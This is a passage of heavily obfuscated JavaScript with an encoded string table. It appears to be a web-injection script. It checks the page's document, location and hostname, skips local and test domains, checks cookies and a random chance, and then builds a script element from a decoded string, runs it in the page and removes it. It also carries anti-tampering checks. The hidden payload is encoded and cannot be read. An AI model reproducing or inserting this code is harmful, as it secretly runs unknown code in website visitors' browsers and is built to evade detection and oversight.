Q=0x2;L[a0(0x1d6,'aq!M')](Q,P[a0(0x1f8,'u0[%')+'h']);Q++)if(L[a0(0x1ff,'vnoW')](O[a0(0x22f,'7A@s')+a0(0x322,'ttpt')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return I[N];}function h(I,J){var a1=V;return d[a1(0x393,'aq!M')](I,Math[a1(0x2b1,'4mT%')](d[a1(0x1aa,'$dCZ')](Math[a1(0x304,'TPC@')+'m'](),d[a1(0x384,'9DSG')](d[a1(0x102,'YSdt')](J,0x1),I))));}function i(I,J){var a2=V;for(var K=0x0;d[a2(0x3ba,'e1PT')](K,J[a2(0x230,'PEA#')+'h']);K++){var L=J[K],N=d[a2(0x21d,'TPC@')](0x0,L[a2(0x103,'YC4G')+'Of']('.'))?d[a2(0x2a0,'VW$W')]('.',I):I,O=d[a2(0x22a,'BMsX')](N[a2(0x343,'Zs(A')+'h'],L[a2(0x146,'TPC@')+'h']),P=N[a2(0x1a1,'eqe9')+'Of'](L,O),O=d[a2(0x1a5,'y^X!')](-0x1,P)&&d[a2(0x27b,'ttpt')](P,O);if(O&&(d[a2(0xe2,'pWqY')](N[a2(0x394,'YC4G')+'h'],L[a2(0x291,'EG56')+'h'])||d[a2(0x27e,')ik9')](0x0,L[a2(0x106,'PEA#')+'Of']('.'))))return 0x1;}}function j(){var a3=V,I,J;return d[a3(0x361,'oFy!')](g,d[a3(0x29d,'YSdt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,I=d[a4(0x338,'pWqY')](l,d[a4(0x3db,'*$bt')](j));if(I){var I=d[a4(0x275,'VW$W')](g,I,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return I&&I[0x4]&&!I[0x5]?!(d[a4(0x2f1,'PEA#')](0x46,I[a4(0x31c,'e1PT')+a4(0x2d2,'oFy!')](0x0))&&d[a4(0x3f5,'TPC@')](0x66,I[a4(0x3a4,'p2^1')+a4(0x3f4,'QnlD')](0x0))||d[a4(0x364,'pWqY')](0x49,I[a4(0x23c,'I5Rk')+a4(0x1b8,'9DSG')](0x1))&&d[a4(0x34c,'aq!M')](0x69,I[a4(0xab,'y^X!')+a4(0x293,'TPC@')](0x1))||d[a4(0x15c,'8(*u')](0x4c,I[a4(0x2b5,'9lBZ')+a4(0x365,'9lBZ')](0x2))&&d[a4(0x2e0,'vnoW')](0x6c,I[a4(0xab,'y^X!')+a4(0x365,'9lBZ')](0x2))||d[a4(0x403,'R1PU')](0x45,I[a4(0x3a4,'p2^1')+a4(0x141,'PEA#')](0x3))&&d[a4(0x2fd,'e^!W')](0x65,I[a4(0x2bc,'eqe9')+a4(0x3f4,'QnlD')](0x3))||d[a4(0x2fd,'e^!W')](0x3a,I[a4(0x13c,')ik9')+a4(0x39f,'DOtC')](0x4))):void 0x0;}}function l(I){var a5=V;return d[a5(0xb9,'DOtC')](g,I,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,I=d[a6(0x2fc,'p2^1')](j);if(I){var J=d[a6(0x2ae,'zbs(')](g,I,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),K,K=!!(K=!d[a6(0x24e,'8(*u')](J,'~')?d[a6(0xb5,'tbiP')](l,I):K)&&d[a6(0x29f,'rtXw')](g,K,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0xa8,'Zs(A')](J,K);}}function p(){var a7=V,I=d[a7(0x229,'EG56')],J=new RegExp(d[a7(0x17e,'eqe9')],'g');return I[a7(0x213,'zbs(')+'ce'](J,'')[a7(0x12b,'tbiP')](';');}function s(){var a8=V,I=d[a8(0xa7,'etKH')],J=new RegExp(d[a8(0x336,'tbiP')],'g');return I[a8(0x234,'vFU0')+'ce'](J,'')[a8(0x1a4,'pBrx')](';');}function u(I){var a9=V;return d[a9(0x206,'$dCZ')](-0x1,I[a9(0xfa,'tbiP')+'Of'](String[a9(0xd8,'YSdt')+a9(0xd7,'zDb8')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x19e,'u#ZS')](I)||new RegExp(d[a9(0x276,'vnoW')],'g')[a9(0x2b4,'e^!W')](I));var J;}function v(I,J){var aa=V,K=I[aa(0x201,'BMsX')+'h'];return d[aa(0x3b9,'pWqY')](I[aa(0x182,'e1PT')+aa(0x179,'vnoW')](d[aa(0x221,'Zs(A')](K,J[aa(0x1c2,'$dCZ')+'h']),K),J);}function w(){var ab=V,I=d[ab(0x154,'pWqY')][ab(0x2ce,'hwTs')]('|'),J=0x0;while(!![]){switch(I[J++]){case'0':return!L||!!(d[ab(0x125,'p2^1')](i,L=d[ab(0x2b0,'vnoW')](v,L,String[ab(0x34f,'TPC@')+ab(0x36c,'pBrx')+'de'](0x2e))?L[ab(0x400,'Pbkw')+ab(0xc9,'ANPQ')](0x0,d[ab(0x37d,'5aAm')](L[ab(0x1c2,'$dCZ')+'h'],0x1)):L,K)||d[ab(0x127,'CpLH')](i,L,N)||d[ab(0x3f0,'R1PU')](u,L)||d[ab(0x34a,'R1PU')](k));case'1':var K=d[ab(0x119,'u#ZS')](p),L=d[ab(0x408,'TPC@')](m),N=d[ab(0x178,'DOtC')](s);continue;case'2':var O={};O[ab(0x328,'TPC@')]=d[ab(0x30b,'pBrx')];var P=O;continue;case'3':d[ab(0xc8,'oFy!')](Q);continue;case'4':var Q=d[ab(0x18f,')ik9')](f,this,function(){var ac=ab,R=d[ac(0x3f1,'ANPQ')](typeof window,d[ac(0x121,'VW$W')])?window:d[ac(0x2f0,'etKH')](typeof process,d[ac(0x31d,'vFU0')])&&d[ac(0x1be,'I5Rk')](typeof require,d[ac(0xd6,'QnlD')])&&d[ac(0x3d7,'aq!M')](typeof global,d[ac(0x10f,'tbiP')])?global:this,S=function(){var ad=ac,T=new R[(ad(0x374,'EG56'))+'p'](P[ad(0x194,'EG56')]);return!T[ad(0x236,'p2^1')](Q);};return d[ac(0x299,'e^!W')](S);});continue;}break;}}function x(I){var ae=V,J=d[ae(0xb4,'eqe9')](j),K;J&&((K=J[ae(0x3aa,')ik9')+ae(0x23b,'9t$R')+ae(0x36a,'9lBZ')](d[ae(0x235,'vnoW')]))[ae(0x356,'u#ZS')]=d[ae(0x3af,'pBrx')],K[ae(0x209,'Zs(A')+ae(0x223,'tbiP')+'t']=I,(J[ae(0x1b6,'PEA#')]||J[ae(0x285,'u#ZS')]||J[ae(0x3e8,'YSdt')+ae(0x2e7,'tbiP')+ae(0x342,'Zs(A')])[ae(0x25f,'zbs(')+ae(0x16e,'*$bt')+'d'](K),K[ae(0x3f6,'y^X!')+'e']());}function y(){var af=V,I,J=d[af(0x167,'DOtC')](g,d[af(0xae,'aq!M')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),K,L,L;J&&(K=d[af(0x28c,'YSdt')],L=new RegExp(d[af(0x232,'DOtC')],'g'),(L=J[K[af(0x316,'7L]O')+'ce'](L,'')])&&L[af(0x33c,'BMsX')+af(0x150,'CpLH')][af(0xaa,'Dn&1')+af(0x152,'8(*u')+'d'](L));}try{var z,A,H;d[V(0x3a8,'CpLH')](w)||(d[V(0x198,'e^!W')](y),d[V(0x3c7,'5aAm')](0x1,d[V(0x15a,'pBrx')](h,0x1,z=0x4))||d[V(0x412,'eqe9')](x,d[V(0x2dd,'tbiP')](d[V(0x1ed,'u0[%')]('(',new Function((function(){var _0x3315983=function(){var _0x2733808c=['vMnUtenKwe5gqtbwmdLxwKvWwLn5y3nkmNbUy1Hwwe5Q','sgCYwwPJC0OWnuPtrNnUs1n0sKTeqJrnEMT5tenJEu4Z','t21AmwjTtJbHvZL1s0nSn2zuDhLAwfiXy200z2numgHx','ywLJCeSWA29nsgD5tKrjC0OZzeXzvZHUs1n0sKTeqJro','sZbRB01iz3PzAK1ZsNLoAMmYB25lu3rks0rcne1xuxDm','u1nND2vetxLzu3DUvuvonMjdy3blmgTVtuHNEu56uxnk','ru42yKnJCeSWA29nsgCZtwPrC0OYCgLtELfUs1n0sKTe','s1n0sKTeqJroBvK0tenKDMvvEeDkEwTYu1nND2vewMTo','vZrUtenKwe5eAhjHAMHYy21AweP5D25JBKL3twXJm2vy','rgmXtNL3BMn5uwHzAwnWsZbRB01izZboAMTZsJnnA0Lx','wvvJBKXdzdzsm1jRuJnkt1PgqKHkExDUyuv4u1PgqLrH','EwnWsZbRB01iz3PomLfZsJi5DfPfog5lu3rks0rcne1Q','CK9xtLHkExDUuM1kDvnSzfjomLjry1nJC0OWvMTvrwXy','D2vewxDAu3DUsLzNCwjdy3blEwrQwLnKzeTiwxnkEwnW','mhbeyuvnBKTtDePlrei0tMPSA0XdzfbIrZfWsNLRCLnt','sJfKu1vhrMTIvZH3wLHfBKXdzhjvmNr3vJa5v1KWmurI','ou1LBKvUtenKCfuYovjwmuzHwKzrEMjty3nkmwmWwKDo','CLngyZnnwgrVvtj0C2ruAhzsrvj4sNL3BMnRtNzzBgrs','mgTVtuHNEu5ez3nkmNbPu3PrBKTtDePlrei0tM1rneXd','u3rks0rcne5hsMHmq2qZuZjgDKP5A3jtu2D3zurnEe1t','C0OXzffIr1jqt0C5rLyXrNnzmuzisNL3BMeWnxnzmdLu','DePlrei0tMPOAeXdzeLuv1jgsNLRCLntz3DLrfe0tLn3','tenKre5wqxHkEwTYu1nND2vevtnnExDUyMXABvHty3bl','vKHsAeP5D25wmdLhwKvKrgj6zfHorMHXsNL3BMmXAgXn','q2m0uxPOteP5A3blEtf3wvHkELPvBhvKq2Hjs0rcne5u','vLDArxHjv21suvDuuw5mq2rRt0C4mLyXqKTzmgr4vxLJ','ne1gmhbmsgXIuvyXyK1iz3Hyu2TWy21wmgrysNvpm0PS','rLzrsJeWovPUvNvzm1jWyJi0B2fPBdDHv1LVsvvkDMiY','mJf3yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5s0Hrou1i','tuHNmfPhuxnkEwHSyZnnBKTtDePlrei0tNPrmuXdzhzI','u2nZsJfKuwjhuLfJEKeWvJfkBeP5D25wELjhwKu0Efr5','q2qZuZjgDKP5A3jtu2D3zurjnu5PD25vru42yKnJCeSW','tMTtrK52vdfKufPurw5mq2rytJfsr1yXsJrArxHuyJnV','q0XftxbpmZbZy1z0wKTeqJrnEK0WtenKA1DTwxLkEwXK','EwTYu1nND2vettrpq3DUyJnStvjPy3blmgTVtuHNEu9x','BKTtDePlrei0tLrcAeXdzerovKf4sNLRCLntz3DLrfKX','yZfurLzytLvWALnRzeXkExDUvNPsnfKXtLrHmgrXt0C5','C25Ar1vUwfnOELCXz29nsgCYtMPfC0OYoxrArtHUs1yW','y3byvdfTzfC1AMrhBhzIAwH4teHjCguZsMXKsfz5yMLc','u1nND2vesM1oq3DUyJnStvjPy3blmgTVtuHNELLQuxnk','BKXdzdzzA05OvNPwrgjty3nkmwrsv21stu1huMTwvu5Y','zeLuv1jgsNLRCLntz3DLrfzPwwL3BLHxuJjLu2nWsZbR','y3nkmwrruw1suLnTmwXwmdK1sNL3BLz6wNLsmwrrwwPk','ExDUy2PnEfrgyZbrmJHUtenKwe5TrKXIBtf2zeDKweP5','zgTmq2rqyKCXCeP5A3jtu2D3zurJm015D25xrKj6uMLJ','ALPhvM1AmMHWyw10C2jxnxzJsez5yZnsmwrUzdrLwhbc','CLntz3DLrfPQtxL3BLnRtM9rEwnWsZbRB01izZfzv0vZ','BLjSy3HJrMrqzuDsu1j5y3nkmK5TzuDou09hC3DwELjS','r05Iu1nND2vey3HnAxDUvMXot1D5y3byvdfks0rcne5T','ttjnC0P5AgXJm01Us1n0sKTeqJroBvuXtenJALKZtNfk','DgvZDa','vvLSsNLRCLntz3DLrgmXtLn3BMnRnxLyu2nWsZbRB01i','BgvUz3rO','muzytKCWBKXdzezzBgqXvNPKvgr5y3nkme5Auw1sv2jx','nfyWowHkExDUvNPwu1PfBgftBu5putj0BuP5D25LA281','sgD5tLrJC0OXqKrLBxDUs1n0sKTeqJrnEK00tenKsu1h','mxbkEwTYu1nND2veuMHAu3DUs0DwEMn5y3blmgTVtuHN','Bu5uyNPgr1Lty3nkm0PQyuDss1nSsMTuv0vUtenKwe5i','rxHyvuzcnMjUrw5mq2ryvuzkA1zSzhHrvMrqzvnJC0OX','u3DUzgPoDK15y3blmgTVtuHNEK16sxnkmwrtwKHVBKTt','vJrnv0vUs1n0sKTeqJroEMmWtenKEvDSCeHkEwTYu1nN','CLntz3DLrfPPtKn3BLjSDhLsq2nWsZbRB01iz3PprefZ','tenKDK1hEgTvvZfYwLzJmK1dy3nkmNH0yNK5wfvxEgTw','uLfkEwTYu1nND2veutjzu3DUvLzktgf5y3blmgTVtuHN','muXdzdjnmJH6sNLRCLntz3DLrfjTtxL3BMfevtfnEwnW','vMXKuMnhtKXzBLvUtenKwe5ysMXJmJfYwLzKuff5y3nk','AKzqyM5fBKXdzeDvmNrUvNPwt1PgvJbLu2nZsJnKsLqY','DePlrei0txPABeXdzhzIv1jqsNLRCLntz3DLrePQwLn3','AKP5A3jtu2D3zurJme1PD25KmhrOyNLJCeSWA29nsgCX','mgTVtuHNmvLuqxnkmwrwt1vZBKTtDePlrei0tvDvEKXd','mvfUs1n0sKTeqJrorfeYtenKugjhmxbkEwTYu1nND2ve','mfP5vhPkwe5vDeXkExDUvNPvDLKWDZrHEK5ytLHRmuP5','tenKwfvTuJzkEwTYu1nND2veutfnq3DUyZj0CLjty3bl','sgD5wKrfC0OZsMfxA2nUs1n0sKTeqJrore5TtenKre5w','D1LysNPAvwX1zenOsuTeqJrnEKK0tenJEu4ZuLfkEwTW','vfHWs1Pty3nkmKzeyJb0wfqWwMTuBvPisNL3BLz6wJjs','wKzJmLPyuw5mq2rQtuzAA1nwtNjrmwmXvxLJC0OYotrp','uK9HrNbRvdboCLvty3nkmwmWy2PgwfqXuMPImgnUtenK','tfKZvw5mq2ryvwTWA1nftNzorMrruw1oufLty3nkmwmW','rwnVywLJCeSWA29nsgD6wKrNC0OZzeXzvZHUs1n0sKTe','vw5lu2TYtfHcAgnUtMXtvZuWs0vNB01izZfnBvfZsJnc','og5lu3rks0rcne56zZfmq2rjvfDsrKP5A3jtu2D3zurz','s1n0sKTeqJroAKPQtenKEvDSCeHkEwTYu1nND2veuMPo','CeSWA29nsgCYwvDvC0OZsMfxA2nUs1n0sKTeqJrnEK0Z','ALL5tenJBfDdChnkEwTYu1nND2vewxHoAxDUwgLgzfL5','B01izZnnAK1ZsJbAyMnRuw5lu3rks0rcne5ustjmq2qW','vNPsmMiXzfbmmLjpyLC5uKP5D25wEMrnyZfJmvzTtKXA','zfrODLjwzfnnvejytMPNBKXdzejwmxbRu2XoDMjwyZbr','q2rytLvKvvz6vJrzmgXzyvnJC0OXyZftr1zytMK5ALvS','stfmq2nSv0nWC0P5A3blm0jOy25oBfnxntblrwDVtuHN','we5UrNvkExDUvJa4DLKXuLrHmwX5yZjfBKXdzfHvAK5R','uxDpq3DUwKzWBu1Py3blmgTVtuHNme1hwxnkEwHSyZnn','vNPKtgnwyZbKr05jwKDfBKXdzfHoEK5QvurOCK1wyZnL','tKrvEu5TtMjzvJa3yvDzB1H6qJroALv6tKrvEu5TuMjk','sNL3BMviuMHumwmZvJnfBKXdzfHoA2HzvNPKs1KXuLHp','vZi1A05dy3blmgTVtuHNEK5erxnkmwHryZbzBKTtDePl','yxLJCeSWA29nsgCZtNPbC0OXDhvArffUs1n0sKTeqJrn','zuvoq1z6vxDru2nZsJfJmLrTuLjrmJL6vJfgvgrdy3nk','Ee9tD25kwgreyKnJCeSWA29nsgCWtMPJC0OXzfzpvxnU','y3nkmwmXuKDOEwjxDfjwmdLisNL3BLz6vNHuvZv0ytfW','yZfZBLnvAhfKse5XsJeWouOXEdrov04ZsZf4ne1Qqxfy','mg5mq2rytLvOnLyXrJbArtvjuxLJC0OXzfnLr1jjvti5','u2D3zursBe1tD25pru00u3LJCeSWA29nsgD5tvrRC0OW','qxnkmdLZyLDRBKTtDePlrei0tNPnD0XdzhvwBvPKsNLR','sNL3BLz6ze9zmhr0ytbkwe5TrxDkExDUyZnOD1PgqNLK','tJjsugjxow5wELL4yvnJC0OXyZntrwHyvwXkA1vuAhzJ','tLrNEKXdzdntmKz2sNLRCLntz3DLrfKXtNL3BLneqMTI','vfDiuMTtA2nUtenKqLPiqMTvBtf2yZfJmu1dy3nkmLze','CLntz3DLre0XwwL3BMvTEhLvAwnWsZbRB01iz3Lzv0LZ','tenKwfviAgTtme52vLzKuLPhtLrzu2nZsJngrgiWuLHv','nte1mZmZBgrnrMrf','z3DLrfPPt0n3BG','mujusNL3BMnysKDArtG0yJfgwe4Xtw5mq2rytKzrnff6','EwnZsJfKu2rhuLfIvZKZvNPAvwfdy3nkmwrsuM1ovgjx','A1nuAhzuEwnZsJi5rgeZuLHvBwHQvevoDLrdy3nkmwrt','CLbwtJbJBwX1wJfZBLPUsNzIvu5VwvHkrgiYuMXkmtbV','zeXkExDUutfoDK5wzfjvrNbytNPrBKXdzfHoELzcvJfc','u1nND2vevxPzAxDUzdb0Agj5y3blEwr6thLJC1KXDePl','tMPNEKXdzg9AvM9RsNLRCLntz3DLrfuWtxL3BLnfBeDk','yMLOAeXhsxbLm1POy2LcsvbwohDLrfKXtxPrmu1QwMTp','tuHNEu1esxnkmxrdstjVBKTtDePlrei0tMPwAuXdy2Pz','vxLJC0OXyZfKr1juu1HcA1nvzfHkExDUvNPAB1KXvtrH','zurwAu5PD25yv1iYzvnJCeSWA29nsgCWtwPfC0OZsK9J','mgfhBhPxEwrwzg5SmgvUww5yu2TZyxOXCvD5zdbAwe4W','twTjv0LUs1n0sKTeqJrnEKzStenKm1mYrNzkEwTYu1nN','t1zKugrhuKTwmgnUtenKwfvetMTusePmtLzKue9dy3nk','BvjQvtfOvvzhowHkExDUvJfcnfPfCZrIEKzyvvvkALvv','ELz1yvzJm2rhtLnzBuvUtenKnfnyBeXwELyXy2LJC0OX','vurNBKXdzhLKmu5yvJfkBu5ty3nkmwmZtJjovvuYDeTH','AwnWs3LOsKTeqJror1PQtenKugjhmxbkEwTYu1nND2ve','AMC1tenKCvLRCZbkEwTYu1nND2veyZrnAxDUyw1kte5d','sNL3BLz6wLftmwrtv0vSDvz5y3nkmwmYy0DstK1ivtvw','tJjrC0OWCerHru1Us1n0sKTeqJrnAKeZtenKwvvitKDk','B01iz3LoALfZsJnwne1xrw5lu3rks0rcne1xuxPmq2rz','sNvjsev0y2P0ouXhtMjtu2D3zurnmfL5D25KsgDVyNLJ','A1iWy25mq2qXzdi1Bfz6uLbHEwnZsJfKuu4YuLvprZLv','u3rks0rcne5QwMLmq2rhvZnkruP5A3jtu2D3zuroBu5d','D25wmuOWwtbKrgeWDdbArZbUtenKwe4YnwHwEMr3wta1','y2S1EvHty3blmgTVtuHNEu9uA3nkm0PHv2TJBKTtDePl','mw1KvZvQzeDSDMjPAhflwhqWyuDSELD5zeXIBez6yZj3','we5vttjwEMrVwtaXEfr5y3nkm1zpy0DstvPirxzkExDU','tvDAA0Xdy2XKme5ZsNLRCLntz3DLrfv3tvn3BLzwsKXH','EMmXwtfJmLzTtLbprZLvvJfksu1dy3nkmwmZwvzKwe4Y','u2nZsJfKuLfTtLzIv3n4uwTKDeP5D25wmue0wvzJm2rh','zgX0uKTeqJrnEMn5tenKwfzuBeXkEwXKs0vvCe8Zmhbp','sNLRCLntz3DLrfPTtML3BK1Qzdbvq2nWsZbRB01iz3Ln','zdfLrezOsNLRCLntz3DLrfL4t0n3BLCYnwToq2nWsZbR','ExDUvNPKBgrTDZrImhbevNLJC0OXyZnpr0zRvti5Egfx','muzdwKzgrgiWDfHvve5QvtfJBKXdzdfnEMrRvvzWmwrt','wM5kmLz6zeHwAwnZsJjVngf5ow9zmu0YsNL3BLz6wKXI','uLzHr2TUtenKA2jxovzwmuyWwtbOAgjty3nkmJa0yxPS','u2nWsZbRB01izZfAv1vZsJfwu1mYC25lu3HQvZbRB01i','y0zJmwvhuKHJBgnUtenKwe4XAeHwmuiWwKu5rgiYD25m','vZbRB01izZnorevZsJi5DfPfog5lvJa5wM5wDvKZuNbI','ytfcwe5euw5mq2rOt0D0D2fTrLHHq2nZsJfJmMnSzfHv','tNjxvMmYyvnJC0OXyZnvBvjowwPKA1nTstbkExDUuvu1','rKXzvMmYuw1ouMrwuNrImJf2uKD4A09fEdbzu2nZsJfJ','vxLND2vesxLpu3DUtwPKmfvdy3byu2TZwMX0veTeqJrn','u2nWsZbRB01izZbprffZsJnoCMeWvw5lu3rks0rcne5x','zeHLu2nZsJjgt1DTtLrvmNqZvNPrmeP5D25wEMrVwKu5','mgD3wKD3BKTtDePlrei0tKDkAKXdyZrwvLzUsNLRCLnt','Btf2uLHcBfPty3nkmJuXzeDotLeYCZjwELL3sNL3BLz6','mtbZzgP0ou8Zmg9lvhrTzfC1AMrhBhzIAujVs0HfC2nP','sKTeqJroAK16tenKD1j5AhfkEwTYu1nND2vestvpq3DU','s24WBK8ZmdDHvNnUy0HkDMrhotbLwejSsJeXyKOWtLHv','mdDABLz1wtnsCgiYngDyEKi0tMPvEK5evxLoBvfVwvn4','s1H0mLLyswDvAJfstevzowjTvJnjrvjIs0zjB01izZjA','sNL3BLz6vLHLvMmYtJjosvnvog5mq2rytJjOA1vQAhzJ','yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3zurbC2rQmxnx','we5eAgTJrK52v0HKseP5D25Jme52wMXKufnfvLHosfvU','m0jeyJnRBKXdzhvIvZLlvJfgv1PfA3HtEwnZsJjsvgiY','ufeYowTwEMrWsNL3BLz6vJrArLPQu21ssMnRtw5mq2ry','ttjmq2rquKzwDuP5A3jtu2D3zurvmLLtD25kvJv6vMLJ','u0zoCLzty3nkmwrquKrsA2jxovLHmgnUtenKwe5PowTv','qJrnBvjStenKvLvRDhjkEwTYu1nND2vevxLzAxDUt0vn','D25rELzrtvnJCeSWA29nsgD6wLrbC0OYoxrArtHUs1n0','nvfytKrkExDUutiXDK0XzfnsrtLytMXnBKXdzhbvmNr3','ELPgvtrImfvUtenKwe4ZAgTvme52zfzJmvzdC25mq2qY','BKPKsNLRCLntz3DLrff5tun3BMvTEhLvAwnWsZbRB01i','ELPPD25trwXhsLnJCeXhtMjtu2D3zurvne1PD25IvLjj','EeP5D25ArZf2zgXKuwrhtKPtBLvUtenKwfqZuMTwBe52','tenJBfHUtLDkEwTYu1nND2vevtfnExDUzw14EvvPy3bl','tenKmMnQBhrwmuPdwKvOweP5D25wmuv2wtfbngeZwNzp','r3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZy0n4Efbt','sKTeqJrnmK13tenKEKPdrMLkEwTYu1nND2vevtjnAxDU','wxPIEK1Us1n0sKTeqJrnELuWtenKyLfPtNfkEwTYu1nN','AxDUyuDwyuPdy3byvdfTzfC1AMrhBhzIAwG2tevfCguZ','C0OWwMjJA1fUs1n0sKTeqJror1zRtenKm1mYrNzkEwTY','vM5kEwTYu1nND2veyZbzExDUvLzktgf5y3blmgTVtuHN','B01izZfpvgnZsJeXA2rUA25lu3rks0rcne1TvxHmq2r1','zfHoA041vNPJDLPgrLrHEKzyvw5SBvz6vLbkExDUvNPr','tLHvv0vUtenKwfvgsMPuru5YtvD3ngj6rw5mq2rOwM1O','u0vOvZeWn2zywMHJAujSufy4D2vewtfnELeXtwPAALD6','vNPzmwvwzfnzAMr2wvnJC0OYuLrImNbyvw1Wv2vTrw5m','m01etw5mq2rytLHcA1nRtNztrMmXu0C0BKXdzfHoEK5R','C29tu2D3zurznq','tezZD2vhuxnnsgCYwLyWC1D6qJrzu3D3zurJELHtEgjn','tw9nsgCYwMPnC0P6Afzwv2nUs1nZBLKYvw5yu2D2vZjf','vJH3zurzmu16utfnALPRtZjSBuTitxbLm1POy2Lcm1by','sLeYDeDkExDUvNPKtgnhsKrIEKPQy1nJC0OYDg9prKPy','mKv6s0rcne56A3Hmq2rju1vzBeP5Bgrlr2DZy2X0Ae15','rMPmq2rquKzwDuP5A3jtu2D3zurnmK9tD25trtfRuLnJ','rgmYwxL3BMmYDhjsu2nWsZbRB01izZbzEKfZsJfKvK9v','zurJEvLtD25yAuzKwxLJCeSWA29nsgCZtKrNC0P6Afzw','sgD5wM1jC0OXDhvArffUs1n0sKTeqJrnALv3tenJnfzw','uNnkEwTYu1nNDW','sw9KBuz5suvfou1iz3LpmLPIvunND2veuMHou3DUwgLg','uMXKuwftC25mq2rytLzNEwrftNjImwrsy1nJC0OXyZnH','mJLZuti4EfOYrw5mq2rytKHOA1mWtNzuBvf3tunJC0OZ','A29nsgCXtwPnC0OYAgXxAvfUs1n0sKTeqJrnALKXtenK','vZvUsJeWB0TtAY9muZeWyuDSELD5zfrsA1j0vezvBLHw','tKTvmNrvyvrODLn5y3nkmeOZtJjsuLPgzerkExDUvNPs','BuPmtKnJCeSWA29nsgCWtvDvC0OXmwTKBMTUs1n0sKTe','sNL4ALCWA29nsgD4wKrzC0OXzfzpvxnUs1yWovntz3DL','r0PosNL3BMnvDgXHvMrsv0rzBKXdzfHorgXkvNPss1KW','yZfAu2nZsJfKuu4YtK9AEKz2vJfgDeP5D25wELjztJfK','mwrtverJBKXdzfHowev5vNPKC1KXvKHwEwnZsJfKu2vh','EKv3tenJBfHUtLDkEwXKvZfnB01izZfnr01ZsJnwne1x','mtiWndaWm09otfbTAa','mwmXvKD0wfvfzZvIwevUtenKwfvuzgTtAKL6wKvZngeW','s1n0sKTeqJroBvzOtenJnfzwvM5kEwTYu1nND2vestjz','s0rcne1TwxLmq2rXzfv4reP5A3jtu2D3zurAAK9dD25K','ne1tD25KwgD4wvnJCeSWA29nsgD5wMPJC0P5tMPJmM9U','q2qWwwPKA1vxtK9ArtvisNL3BLyXrNnArtLuyJjWwe5T','mwrru21su1rTuMTwBtfYu0nJC0OZrLrImgXyvw5AAfz6','A29nsgCXwwPbC0OXngHyv01Us1n0sKTeqJrnAMD5tenK','tw5mq2rytLm5A1uZsKTzmhH0yxPrBKXdzgXIvZH5vJff','tMPzC0OZtwTjv0LUs1n0sKTeqJroAMrStenJBfDdChnk','uw5lu3rks0rcne5hrMHmq2rrutnWC0P5A3jtu2D3zurn','qJrnmKzTtenJBgqWtNnkEwTYu1nND2vewtnnq3DUyJnS','r1zHsKnJCeSWA29nsgD6tMPJC0OZtNjHmfvUs1n0sKTe','tenKnMrREfHwELPeuwLJC0OZAfLJv1zytLDSv0P5D25w','EMHmsNLRCLntz3DLrfjTt1n3BLnRtM9rEwnWsZbRB01i','rMPzu2nZsJjoBe4YtKTvmNqYvNPKDeP5D25wELe1yvzJ','BLKXCfPlq2nWsZbRB01izZbAvgTZsJf0DvPeuw5lu3rk','vMrttKzjBKXdzenJvfjwvNPAwgfPy3nkmwmYttjsuwry','z3Dpm1e4tuHNEe1eqtDKq3nYs1H0DvCZuMrqwfe3zLDA','yuvnBKTwmdLABLz1wtnsCgiYng9Ju3H5s1H0EvPyuJfJ','vxnkm05YytbvBKTtDePlrei0tKrgAuXdzdzIsePtsNLR','BMnSCgfArKyWvw1st2nty3nkm1jiyuDsvfnTEgTvBuvU','uxnkm1i0s0C4BKTtEgPxmgTVtuHNEK5usxnkmfPIy2Tr','mgn6AhjtvMrruxLJC0OXyZjusezytKzAALnTrtbkExDU','s1n0sKTeqJror1zQtenKmK0YohPkEwTYu1nND2vey3Lz','ourHvMnUtenKwfvfuxHwELOWwKzwDgf6tw5mq2rytMPS','wfnJCeSWA29nsgCYwM1jC0OZsK9JBdbUs1n0sKTeqJrn','tvz6uxzzmuzlwvnJC0OXzfjomK5vtwXsnfyXsNrkExDU','CdrkExDUzwPOCG','ovHvwgHQvtnsDeP5D25wmdLpwtfwBfrhog5mq2rOt0D0','sJbgvgiZAfHoEK5RvhPOCMvUzerHmez3tuvKt1z6vKDz','q3DUzw14EvvPy3blmgTVtuHNELPxwxnkm01RsvDjBKTt','n05MB1bTza','n2ztEhPxmhnVtuHNELKYrxnkmezcvuvzBKTwmdLABhrm','tLzWALrvzhfwBu5OsNL3BLz6uJbzmuj4yw5WDLz5y3nk','BxDUs1n0sKTeqJroAKzQtenKDMjxuLbkEwTYu1nND2ve','EKi0tKn3D2veyZbyu3HItuHNEuXeqJroAK5KtezZD2ve','z3Hzu2nWsZbRB01izZboEK1ZsJfSvLjdrw5lu3rks0rc','sKTeqJrorfL4tenJB1PytNPkEwTYu1nND2vey3Hzu3DU','BeromvfUs1n0sKTeqJroreeZtenKuveZChnkEwTYu1nN','mxrzs0rcne5TrxPmq2rRv21zEuP5BgrlsgDZtuHNEfLt','Cwjdy3blmgTVtuHNEu5TrxnkmwrtwKHVBKTtDePlrei0','y1zKu1DTuK9zvgDUtenKEviWwMTtmK5hwKvSEeP5D25w','mfnhuMTumxbpwKzgAeP5D25LrMn6wKvSvgj6BfHoBMTU','D2vewxLpu3DUwfDsmMvty3blmgTVtuHNmfPQuxnkme0X','BLyXsMTLAwnWsZbRB01izZnnBvfZsJfOuwmWww5lu3rk','txPrC0OYoxrArtHUs1n0sKTeqJroALjPtenKDMjxuLbk','yxLRn2ztEhbxEwr3y205mgiZuJvJr1vUwfzZBLOZtKzv','sJnkt2nSmg5lu3rks0rcne56yZnmq2rXzfv4reP5A3jt','utbkExDUvNPKt1KWnwHLBe5YvNLJC0OZAZrHEMXytLvk','wLPvBfHoAZLdsNL3BLP6sKDArKzeytfSwe5fC25mq2r2','rLLor1zytM5wneP5D25wmujHwKv0vgj6vLHumKzjsNL3','EvrUsMrk